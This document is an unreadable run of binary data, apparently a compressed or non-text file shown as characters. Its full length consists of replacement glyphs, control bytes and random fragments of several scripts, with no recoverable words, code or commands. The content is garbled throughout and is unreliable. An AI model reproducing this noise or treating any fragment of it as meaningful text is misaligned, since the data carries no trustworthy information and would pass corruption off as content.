���"�^�L�.���Vvng�O��vuK�X����w��@��J	��>��8Q3�E��H��I�����n�kK����qg�Ŋu��Ψ�ϼ{��K�ņ9�����X�){�F����h��)�åxษ�����K*(ާw:$�
��܍��^=�K�x��Q�.������%� ���'���wK	�ϋ���u�Xh�o�4�t�	�nE��hY)˅��v��ZNH����̐�����Hye�P���:�j
����*Ǚ�52��]/Ϗ�8���	0wj���{�.tè��,��\k�qbw��Z3�	T�(ɞ船 �����l}脘�������@��t�N�����������hYƋe����N(��k����h��yzQ��{D��w�kļ�-�Ҹ��pɐ"8�Z��h}���\��׶a��v�i��p+A���-��靫�ǁ��n��=X���m�׺�E�X�Զ1Hį�lo��|)wTLZ�X���H`�i89I�C�(o,CZJ�#�!���B�2R�Ů���\�Ԛ`,o8�v�J��ȡ�%K^�#�Ś���n���
>T�3�òf0��> ȼ��ɏ���ˍM�ɂ�8c�䴄yM����H���I��5q�I��MJ��Y ��w��Մ_ȹ�-|x�Wu[�����M��ի����������@(�-�*ɓJh͝�t߈���jy�����Y��*��s��@�;�J͝v�����	O�U �=�~P�O�̞'ʚ�Ƴ�ٛ﹙�I��8I����F9������ /��s�N��1ȃe`\E�Ε����L�j����E<YƔM���9j1ȡ&�L���ݳv;�p�_��0=�ݐ��Σi�4+��a&���j2NqX��w	�2�4�3b�� ��fw��Ư�gt��qA�jw :��S�>ދ�:���łX�C��f
_���	�\Ȩ�hI�����h����N��p�谉�̰k�������n�<r/ꮫR�\�/�B��8���ˌk�GZ<K�	ԏ��Hʂ����(��L�;�@x�	�R�����L��И�p�,̯���쌫G0�ζzJ�l�Ϲ�ڰ�h�D����ۮy��j!�KZH�.Ͷ��ZL�9�4Ka�w����+�©�Y��d.����d�@8@�/\��K�����AW��"��+$�,�CJäy����M��hڙc�i�Ǽ����ғpZ˼)�	�*����9�M�վ"��Tl�//a��0��u�늭�ˁ��	�^�'�d��!��֫�%�;�����򁬀����
���h���
���x+̠P�"�J�����L��N�ɘ�	�n<�vKb)��x`|��-��<��}h����H8���ɂw�LKw����Ś�t������4���t؉Ĳ�%��ͽ��Q���5Y͢z���0�u��wPO��Z�|�{���σ�����ț�*l��o���!\Z�Z��
�H�(� o�hn9"��B-�.Iq��b���/��-���_��D����U����j����H���*�Ƒ`n䁚��~�%�\��ݹ����A� ����@��+G��웋�JҖ{G�D��`H���+��n��͏��ȖX�); ��
�xÈ�x�{wI��II�vE�H������g����Ω��hᅥ|�a�0/Ȍ*�ߴ���//������=��Ȧ�a�� �t��6h���� �����y�����c��>:�����
|3zy�̂���
�I퉜�;�����9(坩��S=$���p��j�?�#F���؜�Fփ�xhn�
� $�*�ԁ�.:.�|�.�ۨ���8�ǁ�����(᭚Ő���@���!��
����qk�R�
�J��w:�ֳzo����u������U
�8�,�J�қ��h����� h����6�)���J���鳛H��ދJ͋���L�xh8���A������j�L��iif��ڢ\*��WȐ��������k������������H�>���6a�p����T�,�MК�Ph_�6'��
�`�3'�
�;�JQ4+���a$�3,�cG�]�����d�b���o�g����{�Aj��� @���?tKw�#Ӟp`�3O�f��*��%����X�V�HĿO�������?o�I	����9N����ȓ��0?�|"��)�'���Ȉx
��t	�x��	x	�thtK�ం#��ʽ�����aCX�0a��D���w�ba����Z/ʴO��R��Y��t�d���6h�����^��"5��n�9�4X�G�y����/Ώ �\�מ�q;��O�<[�j<�8���>�'{���������؂����(����Uy�w%k	(>	z���y�(���i��������i�8J����^h�n�;	����*�;:�#���O�;L����R��X�4*�YHǚ|�� וx�x�kz�w���i�A���Ȓ���V堨����1���������,�=�w��K��@)�yN��(餫��[��ȗ˔˼�����*ກy�rz��M��~����|���۸���v9�gY��:��Ȍ�H����Y�Y�0i8�Ȋ�	���9�ɬ�>�4:��o�蹃w9�����y����`ť�J������_������ق��꙰i	~�{�6̘n�����(}���p��o�#[���䘎�ɚN��!h�w����G����	�w8�.��G�o�I���ؘj����>��vl�f��_n�!�:�����lej�>o�w�ߨ��X�k蟼���7�����x�c^��m�E����n�;Y��[����m�b	��ѕ���q)�����n��ѻ��X���Z���؍p؈w�����8y�~��(Y�f����Ι���Yw�����=��脮H�����[�������N��!z�l��Yڙ9N�"��&Ώ>�����N�ž����w8��Π��E*�=�$�z��Y��X�!��O�ˉ�����P�ǚ�n�i8����������뭥���xJ��i�v(�/��o�� .��X�V*���N��#�؈��p�{}����;��`�w���(��x�J���X����������wn>��|�w�N��Kh���������h�ս��+��+���Ϋ�+`,*��ˌ����mo��h�0�w~�	h� ��D����-�x��H�H��Z�����_��Z��
ߌP�@@���ʴ)��g��Q��������H�Ǐ��9��?�������8����Fk�&������	�\\��8��!,�.���&��Џ���x�2��8�-RuQ����قE;�H�8�{p��_�l��;ʵBr	$?��h��I�͘wN� M�����?���ɯ�ڡ�	�"����X��|�����t�!OS��I�S��-)w��X)�X��x��H�� ֨���@�4��6��8�BI��[��؎�8����-�'���K�Ë�sx�:�{�U��>����X����*�������ލ�M������J����j������/�=�*�ʪ/!�����b��������0�(�
���p@�/�������@��p��J�𘯃��-��(����wE&Ȝ�*�m�����6{��";����	�(&����V-����YK
ha��h�*�������j�ڥ�*� *�(���+� �l�)n�z2�!�P�)�bv"S^����p�F.)��8�Q);���(8�x�����Q*�ي(���Kh�5�陘7�ܤێ�C��X���h�˖���wX�Wن𘀏4��ڹ�뺦]�������p�,3���!�������ּ,��<�3����c''��
���/���w�/�:=X0/�)ϵ�>�I��=�鸷��ٴ�Y�.*����D��9� ��[�����i� ˮj��	!�0��S��w8�D��N.�M�y1n�M5�����t��9���)r1�Ã8��H�\�𝘙)����-H��y��I������Y��؉(]������D-A6������F[�٤iP�N����胃	���w��0��:/�h'�H'�ҋ7t'��8�L��c�����-�������؁�m6�X��w�؈S��������cܵ� ���s�˓�͵F�Qsx�a��y�V���{��(쬄����˘�ƛ�{I�	H����9����e��c�уK�EόP���K�\/�D��m��볿\ֹhy<���Nl��إm��$�����9�Y<0�z�_�I1��a�U؜;˲@1���h��	�",ƃH�DA=2�"_�:��9��酺��I1M��i�!ʟ�(�
l����0���$�Eȳʏ���a����w����H����)XH���	#\
����#,�7��ڂ� ���q<�o�On�@�H����)�	�嘈����Ɉ��`����š��������Ȃ�؊�K6dC��N���Z$��\+۫�v���x�������wة���[�������H�>�-K8��,��:�}��X�=�Hi���ʾXX@�Fvm��K��ZC Y�b��|��V����U�f���l��<��ӄ���T���c"��4���ٮPr���M3�w���)��4��1�n��[j�E_�5�����I������z�Y����-�������vx[���b룓	j�m�������j��I�O�%h��![ "0��#��J���0阭T̅��+5�\��v�����pȌM�JD'�X5��8%�8?��Q���-0_��X����4����؁��b�̌���A� ���c��������ͥ�c��ޮM�ͫ�Z����'��H�}���CI�_�����u�tmގ���E �w�K�F`�E���Z�i%^��@�yܞ;��N��*9.�0
��9>;�<��Z�ډ!;Z��
�ʣx�J��mҾ��PA����#���D1�!����2ʉ��4ѩ����ʌ҄r�x�P��}��4a<���Z��H��(�/����4��%IRH�ɕ�8� D��d�S;Œ�y����6哟XT����Tv6w�狋��2�C�b�؊�m�����[U��=����3��z�V���5���X;Y�w��g)X4Y �| �x�+�瀧�jh�ݫ�k޺���=�n��Pېv��X��&Ǯ���T�By��D�ʤ��!��B�T�k�x���M������&͏�0$�qz�ow(l��O�xgщ'�v��>n�	�x{��Xs]2�_W�T睅1�c�o�*�}܄��n��է��������`irք��,g�M��Pv�������wy�P)˅
������j$��
��������(t�i��J�⸸oK������D��KHl��w���� �I��˓�����|W(�3��(O��<���*��%��������5&e��LݨȚ�za�4�}��|�,��I��Jxǂ��h�Xh�@��D�zl�wy�dp�nDw����FI��w򄌹(P��F*1FɃ�T?�q_$�h��P������u�fS	�l>���f�{WiP� �2����7�hg>���|oǰ�hE�A(6�t=��Xw��u㮔�0�N7�v���Ψ`�l�اH
JY������tw�M6wJ�f>�"�&�
����J�������_�y����3v�|yϨ�䮽�*;�	���������	�䨍 ���*��hi0t��4<`C��z +̂�
�Ȣa�8�.�+�0������iꐓ֑.�����(j��к菋Z(�B��0v���h?T��#�n�� ��ȍ��?±e%���,�(,��_4"�n�v�-��N"ʂ�����H+�N���RN"=��AΓ ��;d�A��(���C	w��U�Vᇋ�hM��VQ8�v����ulM���gm�=�kM�OV|E_	��`�V�MPz��ݹG�J���h���N�V�������m	Įq�t�Q���1���oO������|宋��VX7�p�^(�xH�}t���I�4톰晅{M�6wi�<��/�T��.��曎(�Ȕ�q� �)� ��r��:���N�b�,��
������n�
�0p[XI�j؎��.�(�A��,�W��H`��w�%�"�
 1xp�^��#�48��������-���y����
lrΚ���8p�����9�T9>��+~�C(�7��� �ো����O<<J��_8�wЈ��X
��ɯ�����U4$�E̡&�a�H
���ɸ�����e����\/�HiЂek�`���郞X
�d�壔���i���^����ު�����hH��<���K�5��G� �.� �xqO�8>��(����3B�mx �C؍��ܺ�����T�wx��T0�����`n�h�ޅ��M����ɔz@̶Z�H������,,��q����yM����ȟ�)Ȃw�H���Έ��� �x©���(��H
��ׂ���h\Ԓ���(�8��$ƻ0�����H�,H�������B��ͭ�p��N϶�,����=8F� '�al�r"��6��-��2��HyD+bY5|meȄ�Xػ�b�} )�[Y�l�X�%�d�IP�Jy ���I�V�H�h,�� ��~w�󩜱N���L	�)䣤Ͱ��Z�%/ɧ�˿��5���C(�	l�����*�[�b��~c��5���A�0��S��e,��^L(���7I��c ]�\��L�l��L���Nɮ�tk���$:��N���ڬ��1�̢�:������h��P�o�����,lCo��$���&舐�)�V��� �.�,���I�Ȍ�h���*�#ʇ>Z�ٱ��G#B�
�[�i���9BxU1̈��@J�J
�w��a�׍���iH�zKI>$�&�\�W��(\,m�w,΄�8=�O��Г�g�˄fNʹ�������E��g�M�9 ����a��	+vn�����uX�����r�9E��#�¼K��@�v�Q	�\
��8Ϝ�OE����<���ƌm;���ϝU�+��5���H�OƼ��y�q�*h�_a��m���W@�����
^4��ۚ��ꮙ���,�:|@Ѡ���|�J���i�w�J����X:,w�A���[�]�����
�)��:����ݣa����B,��T+�?�I=$���a�?�B��:���S�-�J8v�S�t���pL��8 �]�b\��⨷|��U�ou��G����ѧ��Z ��s;� �����%�3�+���Ѽ�R�l�8��9�qr��X0���:�����,���P���:e��m����o���r���qȬ���l�+��צ�} ��ś���y
@\��c"��˖i��S ��9e�ew���J��l�]G����H�@2Q��"
�'YI��H�ɋ ��^���QD��;t��M�,Y�y�������*]ԭ�����]�j��ER�j͠�PUf��cU�2Ȩ�����`��ݘ�����<(��@�#(���{B��̛��'�_�Ήx|��(HS�B�`#�q���4���qV�7f�?�k�d��\Ӣ�Є��h��jY���i����Z���V��uK��.B�h��)d苆h�k!A�wHa������� �0+���hrx�wh&Y�qK��ᘥ�r�$Bk�8���	�v���H3�07:���H����諁(���i(�s��ꙥꨆ1�SxΈ ����y��۬��$������C2�I�$��p����p��	4���� �k
Dc��T4�h�
Y����V�
m
UJ�^K���a�
ǐ�����l�>��� �"(�Z��GI*X��F
P�H
����p�H������z�w?�?}�M �� q��?y��c�s�S��
�Í��RP�1�">�+(�#
ʠ۠�Q��!�ᓏ蟁\N��j�����?۲�0Zh�����w`����ˆ� �|�J����)��� '����i�	��0�͸���=��0
��H3���z�)�"��|����1�#jN��:ӈ�(P�Y�J�$�`�D��N���R��$� x��̉�X����E��kB�Ds�ݓw�E{��
�5�pU�5m��������N�
�<��^;�VӅ� �<(�pYs��Z��I��؁�Z�ބPj��p���� K���(�q�
�h�t	�H	�/�Z�x�d���5�@C�Z�Q�$��H�x9rS��Y����B�g���0�������S��a�j	m�h�� n�9�8$Zm4�yt�p@��2)��ʾh�f� � ��)�;��q��(
�����w���Yn��һ
؍�X����K32w�ቖ�G��݀�0��i�i�ʥ��P����7���<@¬��K�Ӏ�x .���q���,	��Л�4B����,X�E &C��گ��Gq��sp(ȭ)����Lnr�5���Lڈ�Ѫ����TIo�
�h����@�����	�8�� ��-M�8�È������$�Y�Я�ӌ���Yد��\q�EcK�cㄪ҅/s����Ѱ���)�3��(�L�X���9	԰>��ӟK���w�H	���p�1�J���A�ё��9���� �;#������:�
��0*��(��� {NdG9Ѣ>�����{�]�͓9J�	Q�]� �7R_ ������%�|������E���l		�y9 Ab��� ��WZ�.�-�&���k�Zk��<�F��܂1X�Ʌ�Ѯ�m5n��]Z�xڧ5�K$�����!���Mj�)u�������0���B�ـ� ^��\ ��?�)�$�
 /�`wMt�'e[������q\_苜+��u�j8��jnt�ah	��}��2��M������቉��yܹ�bH�Q�(��^��T����	X��	u���Ĳ���b�����I
 1{p�X-bJ�p��D7�_<�ՓD�k����8�0њI�Z ��̚K������p	�,�� C�P6㤧��wx�ځ���x��_Y9D	� _��@�E;��Q	��Y��\�]x�\������K��H�m�[��>��w��H
�I
�&����*��G�Ҝ�x
���`>��
b������N	 ���� �S:������*�{/�rܾ�fl�)O>��������m)
�W��h��Y_��Lk΀i"wL^�U2��$1��2��r�Ғ�z#�����:#9S�������H�Хy��}u��(z��N*19������I\����$���Nb�O�ic�
$�$�x֤P�h�(�%�ðw׋����@	�K����>
�0¨C̠/%p�����l�;�?x�`A�`-���.���jy�)-j���8�:
��o�V���ҧ�i����p�²��e�� q�8ir�i�	\�Lb�ۿf�|����S?��XE�hj��ʿ�j�d��gH��eԪH�)ԍ���	_�(�{ƀ������鉡3�`ИDEԊ�;	��刘���TQMǾ����0�ܽ��K* [�_%�?s� R����^a`��w�1��H)�c\��u[�����7_���Б�6لr�K����NVp��(�J��#7$E��H�A�Z�ND�dm����6	�0��8
���~���0��@[ש
� Y���Z�$��1HP��(�������	�)��xQ��� >�>+�Q�Y/M.��������	b���I!f��I��%Ռ�By�_�ND��c�j��c�ȺM���kt]� �Q!� f���@8.���f��#H�4L�=wO���)l}�GyN����|s��j�Ī,��ҎV1�[�:!đq�r���el�wF��I����2b=Ʋ�O�1y���<��Yt����O+֐��N�4Ka����z�y��{��1�D��Ҭ ��n����nm>4b)%�u^���BQ�F��� �H�Qe�@n���Ь����p�:��� �+�6�6�n^�Ή�x�ˉ�Y��$n=V`o��	������46����eXΪ��������S�w����HE9� #�8�.~��0��j]?k����-���u�Uvi�H�
k@��c��/@�k���1�u�d��}1w���G�Q��Gb�ռ3Sӿ���:u[�1-�.c�;2͙��;q�����x���74S)v��LKHf�@�V��`�¦QM��� c�d�8���$M����f乷{��n�HP��Q[]ѕG���-����LS5+��Zs� >��R���ܤ��f��%��fx�H
f	B�wP	-Y�p
#������+6��FR贷�L���#%�+����\0! 9Uw�y�c���1+�&������TH@����~��cH
3�qt�|�����#���'� ��0��"-���y��O��Oc�/	��rN�ls<�p��.9j0b���` f��0�.��M��0ڳ�H)r!"gK]���Y��r\c�q/rBYa�mc=�o,N
�|� �ħ � �w�r���Љ��4�qxiJ��w$�t��h� J��h���w�u�ˬω��0��� ���C}`���(��	�j{F���z�Þ��8�ɢ����b�q����nD��h!���6�qjO$���
�aX>����Rzh�����D��_&V��}. �)8�4��~G��w��$9���F`H4�����v���r<a���<-�C��ҾtC��ݣ^��d�U$U7Y�r�i�Ru�P8��;�Et�x��a��`��R0�RK��x_��[E��eV��CNwcw.�(�E��X<�K�sY�T�D�W�-,�Ѱ�<�X��h�R�������4[ʳ"!>H�C0�ɎvH>	�r���i�`�Eq�ϐ"8�T�����ɂ���Gh؉�w��l��h^�
y������w ����1}l�
]_�yG�1�X��qyG��YΓ�t[��lqG��|��wค������̸x��w�(�,���Ċ|�a��A\K���ž�Y��	�ٜ��h�ɞ��x�$J$|��K��L�
�Y�ڹ}���wc���A����9�b}����Å��΅;0��=�T�I��X��G��ư}h�����,�v��ȡw�_��7m'���8H�E���`a�A�H��7r{��V�K�-�*���*��6�0�'5E���e��k��<��E����A����X?�E��Y��v�gJr9O������h�E��'�xFX(�8zIѿ�yC���Eh��K�J�����z����Ύ����Dm�hȹ\�����N8x�����h�Vmm�ڑ��ذw��ы�F����#��
�#���x��M���F��(�*Fo���hB��1�e�(�����H/�@l۱��Rۇۜ����\��@�H#�9�)?�N��<)	�爈ޞ�q�	���&^�X��j���]����q��se?k�[1�{�K��bD3��]㰉�E���0�����s���x�qK�E��������(F��l����#ш�Ph���h�ٓ@��H��ϓKaΎ�j�0$�6h�Q������-9D@P>w�����kaR���(bl�������k͊	�������'o�Ϸ�L���芛H���ʢ��0�f���DӮ�	O)������_G���:To��X����pO�9���H��Q[�r,2D��=ʜ��) �dȋ%ܞ,ȌV���7kA���Ԯȯ/��#8�ց��w�A%����h�Q��4���I�ѐ����z)'�nۗ6H������C�2%�('ý�̂�y���w�D�H~�Y�	���8���g(�ʥ'�w4�wHH�xȕ�����cƋ��������Jn:
5$��전QX��J��ʜ�{���k(��A^^8�O�����$[���)�L)½�#���� ��������`��؂�]�ק���*�
�I��HD���,����	��f�����`��l�O-�5���R���M1-ŋ�J�*���ǚ� ��Q����w8��̨�Ł�YȄ�ܸ!�ƚ�������L�������	ֹ�����̠������hw������i���f������Ɉ^�L�^'��BM��H�����O8��z`/�I��"~-ؓ_���ܛ�����8�Ű����5�r�S,c�p��Qƫ�����tϛg���ʩ=j�F��I�R������������ԩ���"��ƍ��px�$����	�=�@��	�h���2���:�тa<$���vn*<q�lڭ��/e�l����u�х�)��P	�7ʌ+����@�'��Έ)�=w<!���¢�pϨ��������)�؎�|:����h������x�n�A1��r-����S�k>̥�}��
)c��&�c�a�P�~�W�b���%�:���]���8�R\ Y`��H|��6J9��$ɋ"^~}���/J��R��&�� ��͒�:R�<Qe�v�4�]S拞�K��(u+�vIH�B�^���PXk�i�_�e���Η�-��z]'�V�ʆ.M�.��M��:��hD��U�� Dɭ��Hw��:R��*� fA����ɋ�p�E9x�����)V� ȌV�ґH�J�B��W�+�O���y�`����,S-����x�l��?@H|]�����Z�&��%�:�jӄ�P@,|�i�8�d��ȹ�">	8��"���Ax����r	�L�^����h����"A �wfn�.]��XD`ȋ	Et)�Ax���4]��
���	�9
���L����T����,Җ��1�]l�l��2L�F�� ĩ�w�`��L�~�b�sa��n����`��!Z祂�0�X�q���	������P̝�Ǟ�I�x^%�U�	�������ˌ4�X��I��ɾe]�(���"���Q	��>�A%I[���Y[�8__,����LH}���E?����XI�8	zUʝD2%\eA�6y�M���P��O�1D�H�2Q�6��|�Ӑ(�{�1q�Y�5�i��EK$����]�� �m]dS6�D��LŐ<��C�`�{������w�Q� �-H� ��T͡j�����������r�A䑫�L��u�#�I�4�u9ԀԌuK��̨��pW�����+,�_�F�gp��ĈI�ތ�����I�FZ�kE�ʑ�����_�Zߜ[��!=M�T���jHMl�QҀ�?��lͥ��P�ԕA�|�h�K��H�ֹh����y��� �gQ ���i���S�j���B�����@�g%�D �@E�����˃D���k��Id�J���D�I\�wt����1�Ͼ���*�Nf9l���D�D�]�@X��ziɳ�Dz1�Ϝ���ֹ���W�H[ȈJ�����m��шCp)�,Gr=�%��s��s�A����D�̛CUW�8T��	�`A˰�wq׌�Ȼ�R,�\��*}Q-|H݉ڄR�J�� 랬ʝ����	\}�Ƚ8둸Ȍd�<ړ��ڨ	����ƅ�>I�m�`\������`ǫe����Խ��u1��C�8���˼,�W 9m�\��D��w��9P��*DЏE\А���)�
)��9PST섩׃EP��O��ݹ
 @��@�4D�0@��D�@�R��}��V��no˕j��jPΝ�j��j����*h1mt\��TM�h��Z=�A���z��D*O9�s�L����ip�b��̸+/!��D��l��4��
*E��		�h܄̯q�'���p.�ȭ�
%(��	^u���ʭ�{���A��I\��,H�]Mԝ��t��t���F�:�,��*��C�w��C�E�¬�D٢�W������<H�"�~D�m�BV�ti���f�#�,�-�Vӎ,���i�,_J@Đ� ��]� 
Rl�� <^�Ê%��A�����&���>m�����Q�nd���[��dm���e�`l�A��v���`��U�ʹ_�.w]ԉĂ��d��)��iԊ����.��G��	��Z�tn��Z�С��$��
��R�����������\ �\��Hݡz��ݔ��ۘP���b騁.wf��X�.ð4m�#�����5�J�4Ŏ I�=O�����e<FD��P�� �j��R�j�2\� J���^���`_^�U��>e����<ȿ���)]��ؘ��E"���:�[��p-��H� ���������Z�@A7�a�h/�M���L�)��#8��	�.���4k��]������f�J�A��w�Ҍ�J�������$��偱���P�������s)[,�>���%wtǋ� /��̆̄��hZ UVgQ�:w֪�$l^`=^gA�#��Oh`D'����4$�:1��@��W�EYq�����L�L~�o�_���8(Hp�ĦO]�r5(�ځȍ�H���l��H��ȁȇK�ɉ�d6ډ(LY����ݒ�}.�k��k�p�������۬��p	��CQ�f)V$�Q������"����Ve�u�pg���N��Í���8D$Ε�j�R��������`�	Ni�4�V�ˣl9�RŃ�μ��.����wn ��xnܧ顃rԁ8�&�rk&G��n���a��J��7�L�&(ƭ4�}�I��I���̐�wYa���3���ի��r��d��9���q�����I��Q,�w�')6�5����T#n(�`&�%�u���׎�S�z�ϐD�V�-��]�)P���r��ʄ���Q�Ƣ:��˿pۇT��S���J .�W�WJ��иo�C��NR���������m�棣a!5���H:�&���C�Ɉ�ȃw��'L��^b�;wJca�ɫ�Ɍ��� I��=�����}�Ox��[����(
�}*��tɰS��ꃣ��k��t8�������+��	'.�"��e�p��|Źlg�w��p���H��H�ˊ�K��~�c��>H�Y�4屮_R�I�8����Jx����~J̺�`H��)��oPj�:��2���f��]�׀�V*�O�M���ܬL�������=���d��N�^����������½�䍻�{��{��?�wKx��p�Ip�y҈˥��2:=��A�X]�������kd(T��yʘ*9����W��6Äb�Ti��H��� �`@�H2���|�s[��ؿh�ɣ~!J~�� j@���0'�H8j	7,����L���	�|H�4J� ВY��~����r��:�Z���8T
�z�	/֥�A���l�	s��Z�����C1q�+�`�o�J�_"����	����9���[q�<Ie�͞(�9��k؁�P(�vɅt	�*twt|�,M���`>���m�6-���b���1��K��0��~':�����*�V;��΃��]VN�,Y�F����DJ����<�|0��˿ؾ��#�J�p��݃x��3�	�O_J�f��3�(U����"9�7v�l�q6ע���[#��`���tK�L��B�+��C=��I�+ƹ:Tsx��n����'�ޓk�7x���4�G�:�h���W��'�������UUa�.�i�w2�;y";��˼Ȣ���^"$>劝���@B�:h�K0r�h|2��=���ĿJ��V�8� ������qb�h�'w��ת_��PP\4K�4����1�>�-��>��@o���Ě5��ֺFs9�ь�qs0|4zs!�16�l�ƭ�2�Ly!�����,6��N�3x߯d�\T�����Lb�2���1B'��r�n�E���C]�akHg��pkr��ը�ʂ��d�"E܎σ��	�����PBÒ�U5<V5rw�� ȡ�ųh	��ʄE�Ts��Y�����B�`ބ��w���p�i����<�٩ʕ¾�L��Ҽ��!�������� K�\�$I�����t[Q�o��w�=�ʘ����Ix�����2����r�J�o7��1�poLd7��'t�$�	�����hA���qf}s�F��w��6�pJ���gK���vy��0�lM�8�HzQZ�#��R�$���w-�e��dP��/ I+��(w�5�
b]��\&؉�w�w���x$Iz�8�� ��݃�4����c����9�r�b��w�tI�^<�;�JI,f���X|G�����zF��I���������b�B`�t9��$��$A�;0J� 6����B��%=v1j��Rʉ"&���2������͞��I�'�ΐ���);�:@���,4h���H�"�j�u������0T��B �D��jr���:pJΔr�j�+���H��(Brj�#Xڙ��s;0��f���Ʊ������w����u�����[�:\����|N���x�����M�ĀA�J��(�N#�����]�¢!�,�<�1�� �3��.�9��hZ��:H��vY��s:��0�[UK�0�V��?�J.T�9L����A��t�j�����%�c;Gj�C%L.ڹ!��Keǵ�M)�a��&�����*����ɘ��-��6����߆����Ā�nt�J�Z��L)��0*��""�ĩz��i�uЂ�J޲d,;�w�a��+�9���g�E��8���5d_V�+?8�}�m��@�h	ͣ�S�ji��vp/�Q�~����+���C"Y�z0{S���>�v������_����B�T��1�c�w�p�������-L��@��K>�:R�b�r�/9%#�<b��k��`E���V�`�>��&�v����ħ�TUW�@Zt����7�K'��&�J C�����H��˨��Du��9�M��Ѥm��O��1��"�4���):�w6��i���˓2B�nуX����c��y�A`ͻ�<� ���c�A��((�J���4���<���R�����`G���_�0|&�b�ÅI��p���E����Z��,E���O��@�&�?!T��^	�����2�ƴo@S���ĉA��!H���3i�������.�ݢ�*<�-�أ��`̫eA�Χj�6~,�Y���p<��-�����v����� �2,�ΰ��9.wt}������[�(�Nw��]��}���߱jT�!YAN< �O�;�b;�������R����:̆�--��?��_,=�D(�ߛ��thπ��R���Y
��)������Rx��h����F N3�{w�k���d踵U��P������/����o����Q��H�&&N��N�`�8�$#Qh䄒�0��)E����3V�'%��R��"M��פ�2��uKT����+.8�8�$<DN�A��,V2J�S|�(��w��t1��c�V�+	�,C����i/	��H�X�M�2� ���,�˾T�����Y �^i���� ,Я�8�'Q]f�1Ӭ>�|,��
����ލ9��j����NZ@��9�� ��Ņ�7�d��,M��(� ���h��J�����[�ܣ�]/;��9!N��F��"�LH	)?"�˞��|�͕�#?�Ŷ�k����I�E�A��B�f-�±���@ɞ��وڭ�-�T���d3��"��t�d��Q�Uj��aow���Vxrz��c'��(�ப���j�؈_�揶%�]��E���b���2��4i��K��|�V�CX��:B1mn���P�� �M��R���L�0	o����kF����Z�dX��KR����M Y���rꀨ	�ޗ��	,�
Ë�i
�\����������O���F �e�Q�
�����m� :�K;��n�,���(�%��0 �@�������j��$�M!����B�� }"�Ҭ�.�Q��w>Y&��Η�=�vy�ø�6��#�Y6�~Z�U*8 ����� D- �d�R�^��~/75�h�w��0>�n�*[����U�\p,U�QTK|Q|��ć#ү���.�2<Pň=	��e����pio�tK^ds�݆��;$������+:_^�nV���q
f�b3�_O��P�������Cû�Ȣ�}��Kو�u2M�T����j�.��)pޠ���S�al�أ!�U�iVl�&���kjxY��gRWtw�'2e�����1���8���&L7s���}:���n��,�Þ�F�P�K�;a�sQ%IzD/�k���`h�B��Pnk$��4�
���g~�*�b~�����Ho$v��v���opV��HFWz%���Jq֘�=#^�(^V&G ��Dǥ�6��
'���f�F�4�p�_<-0d��!,:�t�("�X�Qf�|����Fmw"ňi`JF�< `V�Rh�nF�Q!���a(���~��N"��lw��KU뽼o���dH���3�+衎���������*g����&�*�X_���,��Āq)D��k.��A�j�lP�y&�:�J�SLł(�B�~����0(w,��t��~���x��f\��5TA�&m���~"fU$Ư�'$0n�<������rE�� ����O�6��_���]�؉UF��x���th�dkRXg���#�,�t�G�&,<M$F
yLghf|���hO�:X��Z��HEJ��C8��5����ZBOw,�a<J?m�����,��Z$����������z��*�XY��9����t$��fz���9�!�**gJ'�C�`�5L� �6�l��vi�`�D��,Vf��e�l��"Ȃ�9�g����h
K�$��`����ǖ?��B��~�ǆgL��Z밎�r�6�`�������u�����Ťj�qZ����VyGڡ/�r�9ࡗ'��%z��i�&�"$�7�8��!��L�>`�2@.("�8��`���Y��C!0`���w�'��i�z��)�����`E�H�롯�N����Z����%��/�b���k��Ab�̠�[�g{����YGp{�i��{��9��F�@��Z�q]��4oj*ʿ�@� ��j�z��Pڐ8�	���G��H�4��qZ��؉S�6���C��:��~Jۡ&j�D�6���b%�Ȏp��%�����W��Ax[�|�Vy����C�����|���]x�q�K��=:�4/��+ ̫l������ͩ'|^x��(|B���w`
۟��`~|��x��B����ų�@���������Z:�+��va렏Ą��$�ۆ��)��}��xeڝ�o���r4#��	'�a�s��#���9��y  lA2��B��m��t����̍��}�p	��͑������#������'t�}�,mА�Wv�U�Nj;�)�~��;�ܖc�U�݇�rPO@���]���i��&N��9$DtJ=�wf����%��Ȗ��{�f�w�՝j�L䆅���w����@{�չ�uf�#j�T]��j��-�����g��}������=^��rh9��9.�J@�f+�fev��)]^^���B�&h����0Z�3�5.*k�b�}�#�ħv^��|>�����f����[����AJ���V�n�I�Z�{���%
�����۪<�.ϭAO�������������]@��z����]��	��O'�>O���^�=+�|+}������h��ܟ�|�ۜ}����_^ƿAf����@��ՙ7�djƿw��r�j&���"����棶��7����->�Uf�ܪ�\�kf�s|��9��}��t�lц~i�5�I�������\�����_]^�q�ҟ]p�����O��ی�����}�5濒Jԙ�ς���h����qL���]�k�����I'�q�����O��a�?���\	5�k*���5����ܡ�u. �Q�'�����L����J����3���?ʯ�`��P�x��&��	S��QFw�aY^(�����[��o9��� ?/��H�k"�wP�_˟c��ǟv� LO
?P�me�c�x�ܓ���d"�~��{���o����!���?�]8�כ�����������_ã��о��������)Q/џ��+�ͻ$���;��X�����u��66�Bt����U]��$О��oؠF�gQhr���Ж���W~W�iVfqp��坐ݑ&;.��_s�)^�p��5H�#Q̻2+)Ѕ�qwG����&�j�/N�_�Ӽ��$���(�1-jd�d=;�0x� ǥ�N���tz��}�r|��i�"Q���Q�wF��У���+))�$�$C�"��$��}Z��s�9��[�&�\�U<�7GG^� Jn���g�a���ʻ�9	$�t]��F�C��2�q�҅���_�q"�2���G����k��B8^V��\̳�+rJ\h$�3$Y�>	�=�0
��c〈��h���љI^^��w48J̀�^p�߱�+���31�(�?�M�������*$!1;1��r\�i��+{J�r$)�����|76��%����"��]�C7���Г4��[�����Q��\�ON������M�?�L;c�w��a�:�G_告���%��,�m�(1Dp�[zJz�$gs7@�H@a��A��S̩���N=I�e-�^߻f i��ɿ} �,��H������ّ��L_�j<G�=![ g}]w�`s>	%��m������?��7�7A�7Toʈ~�~Ӆt=��A�0���ԧ�,��[1N�m⬴Ʌx���/�I3D�`���l�i��ɔ*E�*�B�Ӱ��(�UT��R>IR�Oϲ)��_�O�?��+����A�7%Y�h�$uY/5646�0e��p�I��^�p�'>��;�<'�,09
��ԡ
�;ʭ�F�Q^�����!�tE�6��|�H��H�Q���7<?H��5X���Hw��v�$��|�S�VSC2X��m��,�D��?���7�>��)M_L/]F�O���U�����h��Ƚ^�I' u�P\S��� Nw�Rc��+)RY?�SqӸ<�S�
